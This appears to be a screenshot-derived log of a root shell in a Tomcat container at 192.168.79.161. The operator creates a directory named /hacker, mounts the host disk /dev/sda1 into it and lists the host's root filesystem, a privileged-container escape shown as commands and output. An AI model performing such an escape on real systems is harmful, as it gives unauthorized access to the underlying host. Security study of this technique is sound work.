 192.168.79.161
>_ 192.168.79.161
webapps
work
(root:/usr/local/tomcat) $
(root:/usr/local/tomcat) $ df -l
Filesystem     1K-blocks    Used Available Use% Mounted on
overlay          8125880 6262724   1427344  82% /
tmpfs              65536       0     65536   0% /dev
tmpfs            1014956       0   1014956   0% /sys/fs/cgroup
/dev/sda1        8125880 6262724   1427344  82% /etc/hosts
shm                65536       0     65536   0% /dev/shm
(root:/usr/local/tomcat) $ mkdir /
mkdir: cannot create directory ‘/’: File exists
(root:/usr/local/tomcat) $ mkdir /hacker
(root:/usr/local/tomcat) $ mount /dev/sdal /hacker
mount: special device /dev/sdal does not exist
(root:/usr/local/tomcat) $ mount /dev/sda1 /hacker
(root:/usr/local/tomcat) $ cd /hacker
(root:/hacker) $ ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
(root:/hacker) $